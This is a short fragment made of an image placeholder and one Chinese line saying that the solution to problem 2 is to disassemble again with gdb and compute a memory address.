
问题2解决方案:重新使用 gdb 反汇编,计算内存地址